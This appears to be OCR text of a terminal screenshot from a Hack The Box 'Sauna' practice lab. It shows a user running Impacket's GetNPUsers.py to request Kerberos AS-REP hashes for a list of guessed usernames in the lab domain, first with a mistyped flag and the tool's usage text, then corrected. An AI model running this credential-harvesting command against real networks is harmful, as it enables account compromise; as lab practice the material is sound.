 Activities X-terminal-emulator Mar 25 08:28
/bin/bash
/bin/bash 142x38
hicham@hihacker:~/hacking/hackthebox/Sauna$ GetNPUsers.py -userfile possibleusers.txt -request -no-pass EGOTISTICAL-BANK.LOCAL/
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE] [-format {hashcat,john}] [-usersfile USERSFILE] [-ts] [-debug]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address] [-dc-host hostname]
target
GetNPUsers.py: error: unrecognized arguments: -userfile EGOTISTICAL-BANK.LOCAL/
hicham@hihacker:~/hacking/hackthebox/Sauna$ GetNPUsers.py -usersfile possibleusers.txt -request -no-pass EGOTISTICAL-BANK.LOCAL/
SSD
[htb] 0:vpn 1:bash-Z 2:bash* "hihacker" 08:28 25-Mar-23